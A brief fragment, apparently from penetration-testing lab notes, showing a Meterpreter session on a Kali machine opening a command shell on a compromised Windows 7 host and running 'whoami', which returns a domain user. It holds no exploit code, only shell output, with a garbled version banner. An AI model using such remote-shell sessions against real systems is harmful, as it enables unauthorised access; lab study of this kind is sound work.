 ssh vm kali
meterpreter > shell
Process 2904 created.
Channel 4 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>whoami
whoami
demo\douser
C:\Windows\system32>